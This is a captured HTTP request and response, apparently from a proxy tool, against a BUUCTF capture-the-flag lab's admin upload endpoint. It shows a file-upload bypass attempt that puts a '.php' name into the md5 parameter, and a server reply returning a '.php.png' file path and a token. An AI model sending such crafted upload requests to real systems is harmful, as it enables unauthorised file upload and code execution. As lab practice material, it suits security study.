 美化 Raw Hex \n
1 POST /admin/plugs/upstate.html HTTP/1.1
2 Host: 6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn
3 Content-Length: 77
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn
9 Referer:
http://6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn/admin/plug
s/upfile.html?mode=one&uptype=&type=jpg,jpeg,gif,png&field=site_info_
qrcode
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: s7466e88d=a282c2a7c3e8b17f9145dbd48ec3f655; m-61-65=1;
m-61-68=2; m-61-62=2; menu-style=full
13 Connection: close
14
15 id=WU_FILE_0&md5=4dd6e4713c9ad61946bab160951a.php&uptype=local&
filename=1.png
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 May 2025 07:31:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 269
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 {
"code":"NOT_FOUND",
"msg":"",
"time":"1748590305",
"data":{
"uptype":"local",
"file_url":"4dd6e4713c9ad619\/46bab160951a.php.png",
"server":
"http:\/\/6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn\/ad
min\/plugs\/upload.html",
"token":"f400d423c9dcf70b741f19bf9260d62e"
}
}